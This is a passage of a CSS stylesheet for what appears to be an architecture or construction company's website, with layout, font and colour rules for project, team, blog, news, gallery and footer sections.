    font-weight: normal;

    font-style: normal;

}


.header .row

{

    display: block;

}

.header .col-lg-12

{

    padding-left: 0px;

    padding-right: 0px;

}

.col-about-title

{

    font-family: 'montserratlight', sans-serif;
    letter-spacing: 0.1em;
    font-weight: bold;

}

.service-item h4

{
    font-weight: bold;

    font-family: 'montserratlight', sans-serif;

}

.our_projects

{

    padding-right: 2px;

    padding-left: 2px;

    height: 320px;

    margin-bottom: 3px;

}
.btn-subscribe{
    font-size: .7em;
}
.mobile_view

{

    display: none;

}



.our_project1

{

    padding-right: 2px;

    padding-left: 2px;

    margin-bottom: 3px;

}

.our_project1 .project

{

    height: auto;

}

.project

{

    height: 320px;

}

.media_section .project

{

    height: 485px;

}



.project_title

{

    margin-bottom: 100px;

}

.project_section .container-fluid

{

    padding-left: 0px;

    padding-right: 0px;

}

.project_section figcaption

{

    text-align: center;

    top: 145px;

}

.project_section figure:after

{

    background-color: inherit;

}

.project_section button

{

    font-family: "Montserrat-SemiBold";

    background-color: transparent;

    border: 2px solid #fff;

}

.project_section button:hover

{

    background-color: rgb(0,0,0,0.5);

    border-color: #fff;

}

.about_section .project

{

    height: auto;

}

.project figure {
        margin: 0px;
}

.about_section .container-fluid

{

    padding-left: 0px;

    padding-right: 0px;

}

.about_section figcaption

{
    text-align: center;
    top: 150px;
}

.about_section figure:after

{

    background-color: inherit;

}

.about_section button

{

    font-family: "Montserrat-SemiBold";

    background-color: transparent;

    border: 2px solid #fff;

}

.about_section button:hover

{

    background-color: rgb(0,0,0,0.5);

    border-color: #fff;

}

.media_section .container-fluid

{

    padding-left: 0px;

    padding-right: 0px;

}

.media_section figcaption

{

    text-align: center;

    top: 172px;

}

.media_section figure:after

{

    background-color: inherit;

}

.media_section button

{

    font-family: "Montserrat-SemiBold";

    background-color: transparent;

    border: 2px solid #fff;

}

.media_section button:hover

{

    background-color: rgb(0,0,0,0.5);

    border-color: #fff;

}


.col-about-spec{
    text-align: center;
}
/*.about .col-about-info*/

/*{*/

/*    padding-left: 22px;*/

/*}*/

.navbar-nav

{

    margin-left: auto;

}

    

.navbar-collapse

{

    background-color: rgba(0, 0, 0, 0);

}

.topconact-bar

{

    padding: 0 9999px;

    margin: 0 -9999px 20px;

    overflow: hidden;

}

.topconact-bar .header-phone

{

    position: static !important;

    float: right;

    padding: 10px 0;

    display: block !important;

    margin-right: 60px;

}

.topconact-bar .social-list

{

    margin: 0 !important;

}

.topconact-bar .social-list li{margin: 0 !important;}

.headefixed

{

    position: fixed !important;

    z-index: 5;

    top: 0;

    background-color: rgba(50,50,50,.95);

    padding: 1.3em 0 0;

    box-shadow: 0 0 35px rgba(0,0,0,.1);

}

.navbar-desctop{padding-top: 0 !important;}

.fixed-top .logo

{

    margin-top: -31px;

    float: left;

    margin-left: -15px;

}

.fixed-top .logo img 

{

    /*margin-bottom: -120px;*/

    margin-bottom: -190px;

    margin-top: -45px;

    background: rgba(50,50,50,.95);

    padding: 16px 10px 0;

    box-shadow: 2px 4px 12px rgba(0,0,0,.5);

    height: auto;



}



.brand 

{

    display:block !important;

}

.slideInDown.affix .brand img 

{

    margin-bottom: -120px !important;

    background: rgba(50,50,50,.95);

    padding: 16px 10px 0;

    box-shadow: 2px 4px 12px rgba(0,0,0,.5);

    height: auto;

}



.topconact-bar .social-list .fa

{

    font-size: 18px !important;

    text-shadow: rgb(0,0,0) 2px 2px;

}

.mobile-social 

{

    margin-bottom: 50px !important;

}

.text-primary

{

    color: #c5a47e !important;

}

.social-list .fa

{

    font-size: 20px !important;

}

.winner img

{

    margin-top: 10px;

}

.experience .creating

{

    text-align: left;

    font-size: 20px;

    text-transform: uppercase;

    color: #fff !important; 

    margin-bottom:5px

}

.experience .dream

{

    text-align: left;

    font-size: 44px;

    text-transform: uppercase;

    color: #fff !important; margin-bottom:5px; 

    padding-left:9%

}

.experience .for_text

{

    text-align: right;

    font-size: 14px;

    text-transform: uppercase;

    color: #fff !important; 

    margin-bottom:5px

}

.experience .years

{

    width:80%; 

    margin-top:15px; 

    text-align:right;

}

.tparrows

{

    display: none;

}

.tp-loader.spinner0

{

    display: none;

}

.fixed-top .logo img

{

    background: none !important;

    box-shadow: none !important;

}

.fixed-top .logo img

{

    margin-bottom: -120px;

    margin-top: 46px;

    padding: 16px 10px 0;

}

.fixed-top

{

    z-index: 5;

    top: 0;

    background-color: rgba(50,50,50,.95);

    padding: 0 0 0;

    box-shadow: 0 0 35px rgb(0 0 0 / 10%);

}

.topconact-bar

{

    margin-bottom: 0px;

    float: right;

}

.navbar-desctop-menu > li > ul

{

    margin-top: 0px;

}

.navbar

{

    padding: 0px 0px;

    margin-top: 20px;

}

.footer-1

{

    margin-top: 80px;

}

/*.team_section

{

    background: url(../images/ab-us.jpg) 50%  no-repeat !important; 

    background-size: cover !important; 

    padding: 451px 120px;

}*/

.team_section1 .about_image

{

    margin-top: 60px;

}

.team_section1 .about_text p

{

    font-size: 16px;

}

.team_section1 .man_image

{

    text-align: center;

}

.team_section1 .man_image_text p strong

{


    font-size: 15px;

}

.team_section1 .man_image_text p

{

    
    font-size: 0.75em;
    text-align: justify;
   

}

.team_section1 .man_image_text p span

{


    font-size: 13px;

 

}

.team_section1 .woman_image

{

    text-align: center;

}

.team_section1 .woman_image_text p strong

{

    font-size: 15px;

}

.team_section1 .woman_image_text p

{

    font-size: 0.75em;
    text-align:justify;

}

.team_section1 .woman_image_text p span

{

    font-size: 13px;

    line-height: 25px;

}

.team_section1 .man_image1

{

    text-align: center;

}

.blog_detail .image1_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 14px; 

}

.blog_detail .image2_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 14px; 

}

.blog_detail .image3_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 14px; 

}

.team_section1 .man_image1_text p

{

    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;
}

.team_section1 .man_image1_text p strong

{

    font-size: 15px;
    text-align: justify;

}

.team_section1 .man_image1_text p span

{

    font-family: 'montserratlight', sans-serif;
     text-align: justify;

}

.team_section1 .woman_image1

{

    text-align: center;

}

.team_section1 .woman_image1_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;
}

.team_section1 .woman_image1_text p strong

{

    font-family: 'montserratlight', sans-serif;

    font-size: 15px;
    text-align: justify;

}

.team_section1 .woman_image1_text p span

{

    font-family: 'montserratlight', sans-serif;
     text-align: justify;

}

.team_section1 .man_image2

{

    text-align: center;

}

.team_section1 .man_image2_text p

{

    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;

}

.team_section1 .man_image2_text p strong

{


    font-size: 15px;
    text-align: justify;

}

.team_section1 .man_image2_text p span

{

    font-family: 'montserratlight', sans-serif;
    text-align: justify;

}

.team_section1 .woman_image2

{

    text-align: center;

}

.team_section1 .woman_image2_text p

{


    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;

}

.team_section1 .woman_image2_text p strong

{


    font-size: 15px;
    text-align: justify;

}

.team_section1 .woman_image2_text p span

{

    font-family: 'montserratlight', sans-serif;
     text-align: justify;

}

.team_section1 .woman_image3

{

    text-align: center;

    margin-bottom: 20px;

}

.team_section1 .woman_image3_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;

}

.team_section1 .woman_image3_text p strong

{

    font-family: 'montserratlight', sans-serif;

    font-size: 15px;

}

.team_section1 .woman_image3_text p span

{

    font-family: 'montserratlight', sans-serif;

}

.team_section1 .man_image3

{

    text-align: center;

    margin-bottom: 20px;

}

.team_section1 .man_image3_text p

{

    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;

}

.team_section1 .man_image3_text p strong

{


    font-size: 15px;
    text-align: justify;

}

.team_section1 .man_image3_text p span

{

    font-family: 'montserratlight', sans-serif;
    text-align: justify;

}

.team_section1 .man_image4

{

    text-align: center;

    margin-bottom: 20px;

}

.team_section1 .man_image4_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 0.75em;

    line-height: 25px;

}

.team_section1 .man_image4_text p strong

{

    font-family: 'montserratlight', sans-serif;

    font-size: 15px;

}

.team_section1 .man_image4_text p span

{

    font-family: 'montserratlight', sans-serif;

}

.team_section1 .woman_image4

{

    text-align: center;

    margin-bottom: 20px;

}

.team_section1 .woman_image4_text p

{

    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;

}

.team_section1 .woman_image4_text p strong

{


    font-size: 15px;
    text-align: justify;

}

.team_section1 .woman_image4_text p span

{

    font-family: 'montserratlight', sans-serif;

     text-align: justify;
}

.team_section1 .woman_image5

{

    text-align: center;

    margin-bottom: 20px;

}

.team_section1 .woman_image5_text p

{


    font-size: 0.75em;

    line-height: 25px;

    text-align: justify;

}

.team_section1 .woman_image5_text p strong

{


    font-size: 15px;
    text-align: justify;

}

.team_section1 .woman_image5_text p span

{

    font-family: 'montserratlight', sans-serif;
     text-align: justify;

}

.team_section1 .woman_image6

{

    text-align: center;

    margin-bottom: 20px;

}

.team_section1 .woman_image6_text p

{
    font-size: 0.75em;
    line-height: 25px;
    text-align: justify;

}

.team_section1 .woman_image6_text p strong

{
    font-size: 15px;
    text-align: justify;

}

.team_section1 .woman_image6_text p span

{

    font-family: 'montserratlight', sans-serif;

     text-align: justify;
}

.about_section .about_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 14px;

}

.awards 

{

    /*margin-top: 60px;*/

    margin-top: 160px;

}

/*.main_contact 

{

    background: url(../images/34-copy-1.jpg) 50%  no-repeat !important; 

    background-size: cover !important; 



}*/

.main_residential .main-header

{

    padding-top: 130px;

    padding-bottom: 0px;

    padding-right: 0px;

}

.main_residential .main-header h1

{

    font-size: 7vmin;

    margin: 0px;

    margin-right: -.38em;

}

.main_commerical .main-header

{

    padding-top: 200px;

    padding-bottom: 50px;

    padding-right: 0px;

}

.main_commerical .main-header h1

{

    font-size: 7vmin;

    margin: 0px;

    margin-right: -.33em;

}

.main_drawing .main-header

{

    padding-top: 230px;

    padding-bottom: 70px;

    padding-right: 0px;

}

.main_drawing .main-header h1

{

    font-size: 7vmin;

    margin: 0px;

    margin-right: -.33em;

}

.main_contact .main-header

{

    padding-top: 230px;

    padding-bottom: 70px;

    padding-right: 0px;

}

.main_contact .main-header h1

{

    font-size: 7vmin;

    margin: 0px;

    margin-right: -.33em;

}

.residential .residential_text

{

    padding-top: 40px;

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 10px;

}



.residential .residential_text1

{

    /*padding-top: 40px;*/

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 30px;

}

.residential .adu_text

{

    padding-top: 40px;

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 30px;

}

.commercial .commercial_text

{

    padding-top: 30px;

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 30px;

}

.commercial .commercial_text1

{

    padding-top: 30px;

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 30px;

}

.drawing_board_text .drawing_board

{

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 20px;

}

.drawing_board_text .drawing_board1

{

    padding-top: 40px;

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 20px;

}

.main-inner

{

    padding: 0px 0px;

}

.main-career

{

    padding: 0px 0px;

}

.main-career

{

    background: url(../images/career.jpeg) 50% no-repeat !important;

    background-size: cover !important;

}

.main-inner

{

    /*background: url(../images/Residence.jpg) 50% no-repeat !important;*/

    background-size: cover !important;

}

.contact-details .phone h4

{

    font-family: 'montserratlight', sans-serif;

}

.contact-body

{

    margin-top: -25px;

}

.contact-details .contact-body a

{

    font-family: 'montserratlight', sans-serif;

}

.contact-details .email h4

{

    font-family: 'montserratlight', sans-serif;

}

.contact-details .address h4

{

    font-family: 'montserratlight', sans-serif;

}

.contact-details .contact-content

{


    font-family: 'montserratlight', sans-serif;

}

/*.main_residential

{

    background: url(../images/Residence.jpg) 50%  no-repeat !important; 

    background-size: cover !important; 

}*/

.residential .more

{

    color: #c5a47e !important;

}

.residential .showless

{

    color: #c5a47e !important;



}

.drawing_board_image .project figure:after

{

    opacity: 0.4;

}

.drawing_board_image .project

{

    height: 320px;

}

.drawing_board .more

{

    color: #c5a47e !important;

}

.drawing_board1 .showless

{

    color: #c5a47e !important;



}

.nav-tabs .nav-link

{

    color: #fff;

    font-size: 16px;

    font-family: "Montserrat-Medium";

}

.nav-tabs .nav-link.active

{

    color: #fff;

    background-color: inherit;

    border-bottom: 1px solid #7b5428;

    border-color:#c5a47e;

    border-radius: 0px;

    border: 3px solid #7b5428;

}

.nav-tabs .nav-link:hover

{

    margin-bottom: 0px;

    border-radius: 0px;

}

.project_section .project

{

    height: 485px;

}

.nav-tabs

{

    border-bottom: 0px;

    margin-bottom: 20px;

}

.commerical_text .more

{

    color: #c5a47e !important;

}

.commerical_text .showless

{

    color: #c5a47e !important;
}


.commercial_project .project

{

    height: 320px;

}

.adumore 

{

    color: #c5a47e !important;

}

.adushowless

{

    color: #c5a47e !important;

}

.view_post_text

{

    margin-bottom: 10px;

}

.view_post_text h3

{  

    font-size: 15px;

    color: #fff;

    min-height: 75px;

    font-family: 'Oswald', sans-serif;

}

.view_post_text p

{

    margin-bottom: 0px;

    font-size: 11px;

}

.view_post_text .date

{

    font-weight: bold;

}

.img-hover-zoom 

{

    overflow: hidden; 

}



.img-hover-zoom img 

{

    transition: transform .8s ease;

    max-height: 163px;

    min-height: 166px;

    width: 100%;

}



.img-hover-zoom:hover img 

{

    transform: scale(1.5);

}

.read-more

{

    display: inline-block;

    font-family: 'Montserrat-SemiBold';

    font-size: 0.88em;

    letter-spacing: 0.1em;

    text-transform: uppercase;

}

.main_blog .main-header

{

    padding-top: 160px;

    padding-bottom: 60px;

    padding-right: 0px;

}

.main_press .main-header

{

    padding-top: 160px;

    padding-bottom: 60px;

    padding-right: 0px;

}

.main_media .main-header

{

    padding-top: 160px;

    padding-bottom: 60px;

    padding-right: 0px;

}

.main_about .main-header

{

    padding-top: 160px;

    padding-bottom: 60px;

    padding-right: 0px;

}



.main_video .main-header

{

    padding-top: 160px;

    padding-bottom: 60px;

    padding-right: 0px;

}

.view_post_video h3

{

    font-size: 15px;

    color: #fff;

    font-family: 'Oswald', sans-serif;
    margin-block-start: auto;
    margin-bottom: 30px;

}

.blog_detail .blog_title h3

{

    font-family: Oswald,sans-serif;

    font-weight: 400;

    font-size: 2.2em;

    line-height: 1.43;

    margin: 0;

}

.blog_detail .time

{

    color: #b4b4b4;

}

.blog_detail .main_image

{

    margin-top: 80px;

    margin-bottom: 20px;

}

.blog_detail .main_image img

{

    width: 100%;

    border-radius: 5px;

}

.blog_detail .main_image_text .name

{

    text-transform: uppercase;

}

.blog_detail .main_image_text p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text1 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text2 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text2 p em

{

    font-family: "Montserrat-SemiBold";

    font-size: 16px;

}

.blog_detail .main_image_text2 ul li em

{

    font-family: "Montserrat-SemiBold";

    font-size: 16px;

}

.blog_detail .main_image_text3 ul li em

{

    font-family: "Montserrat-SemiBold";

    font-size: 16px;

}

.blog_detail .main_image_text1 ol li

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text2 ul li

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text3 ol li

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text3 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text4 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text5 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text6 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text7 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text p strong

{

    font-family: "Montserrat-SemiBold";

}

.blog_detail .main_image_text1 p strong

{

    font-family: "Montserrat-SemiBold";

    font-size: 16px;

}

.blog_detail .main_image_text1 li b

{

    font-family: "Montserrat-SemiBold";

}

.blog_detail .main_image_text3 p strong

{

    font-family: "Montserrat-SemiBold";

}

.blog_detail .reply a

{

    font-family: "Montserrat-SemiBold";

}



.blog_detail .comments li b

{

    font-family: "Montserrat-SemiBold";

}

.blog_detail .main_image_text1 h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text1 h3

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text2 h3

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text2 ol li

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text2 ol li strong

{

    font-family: "Montserrat-SemiBold";

    font-size: 16px;

}

.blog_detail .main_image_text1 a

{

    color: #c5a47e;

}

.blog_detail .main_image_text2 h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text2 p strong

{

    font-family: "Montserrat-SemiBold";

    font-size: 15px;

}

.blog_detail .main_image_text2 span

{

    font-size: 14px;

}

.blog_detail .image1

{

    text-align: center;

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail .image1 h2

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text2 ul li strong

{

    font-family: "Montserrat-SemiBold";

    font-size: 17px;

}

.blog_detail .image1_text h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .image2

{

    text-align: center;

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail .image2_text h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .image3

{

    text-align: center;

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail .image3_text h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .image4

{

    text-align: center;

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail .main_image_text3 h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text4 h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .image5

{

    text-align: center;

}

.blog_detail .image5 p

{

    margin-top: 20px;

}

.blog_detail .image5 p b

{

    font-family: "Montserrat-SemiBold";

}

.blog_detail .image8

{

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail .main_image_text5

{

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail .main_image_text5 h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text6 h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .image6

{

    text-align: center;

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail form textarea

{

    background-color: #323232;

    border: 1px solid #323232;

    border-radius: 10px;

}

.blog_detail form .comment_button

{

    margin-top: 20px;

}

.blog_detail form button

{

    font-family: "Montserrat-SemiBold";

}

.blog_detail .main_image_text1 h2

{

    font-family: Oswald,sans-serif;

    font-weight: 400;

    font-size: 2.1875em;

    letter-spacing: .32em;

    text-transform: uppercase;

    color: #fff;

}

.comment_form button

{

    font-family: "Montserrat-SemiBold";

}

.children .comment-metadata

{

    right: 33px;

}

.adutext p strong

{

    font-family: "Montserrat-SemiBold";

}

.adutext tr td strong

{

    font-family: "Montserrat-SemiBold";

}

.adu_text p

{

    font-family: montserratlight,sans-serif;

}

.adu_text1 p

{

    font-family: montserratlight,sans-serif;

}

.adutext p small

{

    font-family: "Montserrat-Medium";

}

.project_detail .description p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.project_detail .image_slide

{

    margin-bottom: 10px;

}

/* .residential_text p

{

    font-family: montserratlight,sans-serif;

} */

.residential_text1 p

{

    font-family: montserratlight,sans-serif;



}

.commerical_text .text

{

    padding-left: 8px;

    padding-right: 8px;

}

.commerical_text .commerical_text1

{

    padding-left: 8px;

    padding-right: 8px;

}

/* .commerical_text p

{

    font-family: 'montserratlight',sans-serif;

} */

.text h3

{

    font-family: 'montserratlight',sans-serif;

    font-size: 22px;

    float: left;

}

.commerical_text1 p

{

    font-family: montserratlight,sans-serif;

}

/* .drawing_board_text p

{

    font-family: montserratlight,sans-serif;

} */

.drawing_board_text1 p

{

    font-family: montserratlight,sans-serif;

}

.drawing_board1 a

{

    font-family: "Montserrat-Medium";

}

.footer-1 button

{

    font-family: 'montserratlight',sans-serif;

}

.owl-item .cloned

{

    width: 100% !important;

}

.projects .nav-link

{

    display: inline;

    padding: 13px;

    margin-right: 10px;

}

.blog_detail .blog_title

{

    margin-bottom: 30px;

}

.tab-content

{

    margin-top: 20px;

}

#overlay img

{

    height: 90%;

    width: 90%;

}

#gallery {

  padding-top: 60px;

  @media screen and (min-width: 991px) {

    padding: 60px 30px 0 30px;

  }

}

#image-gallery img

{

    height: 170px;

}



.img-wrapper {

  position: relative;

  margin-top: 15px;

  img {

    width: 100%;

  }

}

.img-overlay {

  background: rgba(0,0,0,0.7);

  width: 100%;

  height: 100%;

  position: absolute;

  top: 0;

  left: 0;

  display: flex;

  justify-content: center;

  align-items: center;

  opacity: 0;

  i {

    color: #fff;

    font-size: 3em;

  }

}

#gallery .location

{

    margin-top: 60px;

}



#gallery .award

{

    margin-top: 60px;

}



#overlay {

  background: rgba(0,0,0,0.7);

  width: 100%;

  height: 100%;

  position: fixed;

  top: 0;

  left: 0;

  display: flex;

  justify-content: center;

  align-items: center;

  z-index: 999;

  // Removes blue highlight

  -webkit-user-select: none;

  -moz-user-select: none;    

  -ms-user-select: none; 

  user-select: none; 

  img {

    margin: 0;

    width: 80%;

    height: auto;

    object-fit: contain;

    padding: 5%;

    @media screen and (min-width:768px) {

        width: 60%;

    }

    @media screen and (min-width:1200px) {

        width: 50%;

    }

  }

}



#nextButton {

  color: #fff;

  font-size: 2em;

  transition: opacity 0.8s;

  &:hover {

    opacity: 0.7;

  }

  @media screen and (min-width:768px) {

    font-size: 3em;

  }

}



#prevButton {

  color: #fff;

  font-size: 2em;

  transition: opacity 0.8s;

  &:hover {

    opacity: 0.7;

  }

  @media screen and (min-width:768px) {

    font-size: 3em;

  }

}



#exitButton {

  color: #fff;

  font-size: 2em;

  transition: opacity 0.8s;

  position: absolute;

  top: 15px;

  right: 15px;

  &:hover {

    opacity: 0.7;

  }

  @media screen and (min-width:768px) {

    font-size: 3em;

  }

}



.sectionClass {

  padding: 15px 0px 5px 0px;

  position: relative;

  display: block;

}



.fullWidth {

 /* width: 100% !important;

  display: table;

  float: none;

  padding: 0;

  min-height: 1px;

  height: 100%;

  position: relative;*/



    float: left;

    padding: 0;

    height: 100%;

    position: relative;



}





.sectiontitle {

  background-position: center;

  margin: 30px 0 0px;

  text-align: center;

  min-height: 20px;

}



.sectiontitle h2 {

  font-size: 30px;

  color: #222;

  margin-bottom: 0px;

  padding-right: 10px;

  padding-left: 10px;

}





.headerLine {

  width: 160px;

  height: 2px;

  display: inline-block;

  background: #101F2E;

}



.about

{

    margin-top: 0px;

}



#projectFacts .fullWidth{

  padding: 0;

}



.projectFactsWrap .item{

  /*width: 25%;*/

  /*height: 100%;

  padding: 10px 0px;

  text-align: center;*/

    height: 100%;

    text-align: center;

}



.projectFactsWrap .item:nth-child(1){

  /*background: rgb(16, 31, 46);*/

}



.projectFactsWrap .item:nth-child(2){

  background: rgb(18, 34, 51);

}



.projectFactsWrap .item:nth-child(3){

  background: rgb(21, 38, 56);

}



.projectFactsWrap .item:nth-child(4){

  background: rgb(23, 44, 66);

}



.projectFactsWrap .item p.number{

/*  font-size: 60px;

  padding: 0;

  font-weight: bold;*/



   font-size: 30px;

    padding: 0;

    font-weight: bold;

}



.projectFactsWrap .item p{

  color: rgba(255, 255, 255);

  font-size: 18px;

  margin: 0;

  padding: 10px;

  font-family: 'Open Sans';

}





.projectFactsWrap .item span{

  width: 60px;

  /*background: rgba(255, 255, 255, 0.8);*/

  height: 2px;

  display: block;

  margin: 0 auto;

}





.projectFactsWrap .item i{

  vertical-align: middle;

  font-size: 50px;

  color: rgba(255, 255, 255);

}





.projectFactsWrap .item:hover i, {

  color: white;

  border-bottom: 0px;

}



.projectFactsWrap .item:hover span{

  background: white;

}

.projectFactsWrap .item p:hover

{

    border-bottom: 0px;

}



@media (max-width: 786px){

  .projectFactsWrap .item {

     flex: 0 0 50%;

  }

}



/* AUTHOR LINK */





footer{

  z-index: 100;

  padding-top: 50px;

  padding-bottom: 50px;

  width: 100%;

  bottom: 0;

  left: 0;

}



footer p {

color: #A7A7A7;

  font-size: 16px;

  /*opacity: 0;*/

  font-family: 'montserratlight',sans-serif;

  width: 100%;

    word-wrap: break-word;

  line-height: 25px;

  -webkit-transform: translateX(-200px);

  transform: translateX(-200px);

  margin-left: 200px;
  /*margin-top: 20px;*/

  -webkit-transition: all 250ms ease;

  -moz-transition: all 250ms ease;

  transition: all 250ms ease;

}



footer .authorWindow a{

  color: white;

  text-decoration: none;

}



footer p strong {

    /*color: rgba(255, 255, 255, 0.9);*/
    color: #a7a7a7;
    font-family: "Montserrat-SemiBold";

}



.about-me-img {

  width: 120px;

  height: 120px;

  left: 10px;

  /* bottom: 30px; */

  position: relative;

  border-radius: 100px;

}





.about-me-img img {

}





.authorWindow{

  width: 600px;

  background: #75439a;

  padding: 22px 20px 22px 20px;

  border-radius: 5px;

  overflow: hidden;

}



.authorWindowWrapper{

  display: none;

  left: 110px;

  top: 0;

  padding-left: 25px;

  position: absolute;

}











.trans{

  opacity: 1;

  -webkit-transform: translateX(0px);

  transform: translateX(0px);

  -webkit-transition: all 500ms ease;

  -moz-transition: all 500ms ease;

  transition: all 500ms ease;

}



@media screen and (max-width: 768px) {

    .authorWindow{

         width: 210px;

    }



    .authorWindowWrapper{

             bottom: -170px;

  margin-bottom: 20px;

    }



    footer p{

          font-size: 14px;

    }

}



.slider .carousel-indicators 

{

    bottom: 20px;

}

.slider .carousel-indicators li

{

    width: 12px;

    height: 11px;

    border-radius: 50%;

}

/*.description1

{

    margin-top: 20px;

}*/

.carousel-control-next-icon

{

    width: 50px;

    height: 50px;

}

.carousel-control-prev-icon

{

    width: 50px;

    height: 50px;

}

.owl-next:focus, .owl-prev:focus 

{

    outline: none;

}

.owl-next span

{

    font-size: 114px;

}



.owl-prev span

{

    font-size: 114px;

}

.planted_tree

{

    /*margin-top: 77px;*/

    /*margin-top: 30px;*/

    /*padding-left: 260px*/

}

.owl-theme .owl-nav

{

    margin-bottom: 0px !important;

}

.owl-next

{    

    width: 42px;

    height: 0px;

    top: 30%;

}

.owl-prev 

{

    width: 42px;

    height: 0px;

    top: 30%;

}

button:focus

{

    outline: none;

}

.owl-dot.active

{

    width: 12px;

}

.tree_section

{

    margin-bottom: 20px;

}

#text_slider img

{

    height: 700px;

}

.owl-carousel .owl-item img

{

    width: auto !important;

}

.owl-stage

{

    text-align: -webkit-center;

}

.owl-dots

{

    margin-top: -67px;

}

.owl-stage-outer

{

    margin-top: 50px;

}

.number_slider

{

    /*padding-top: 24px;*/

     padding-top: 10px;

}

.tree_section img

{

    width: 87%;

}

.projectFactsWrap .item span {

    width: 90px;

    height: 2px;

    display: block;

    margin: 0 auto;

}

.commit_section .commit_image

{

    margin-top: 75px;

}

.commit_section .commit_text

{

    margin-top: 20px;
    text-align: justify;

}

.commit_section .commit_image1

{

    margin-top: 20px;

}

.process_section .process_section_image

{

    margin-top: 75px;

}

.new_section .new_section

{

    margin-top: 75px;

}

.view_news_text

{

    margin-bottom: 10px;

}

.view_news_text h3

{  

    font-size: 15px;

    color: #fff;

    font-family: 'Oswald', sans-serif;

}

.view_news_text p

{

    margin-bottom: 0px;

    font-size: 11px;

}

.view_news_text .date

{

    font-weight: bold;

}

.news_letter .text

{

    margin-top: 40px;

    margin-bottom: 20px;

}

.main_news .main-header 

{

    padding-top: 160px;

    padding-bottom: 60px;

    padding-right: 0px;

}

.news_detail .news_title h3

{

    font-family: Oswald,sans-serif;

    font-weight: 400;

    font-size: 2.2em;

    line-height: 1.43;

    margin: 0;

}

.news_detail .news_title

{

    margin-bottom: 20px;

}

.team_section .team_section_image

{

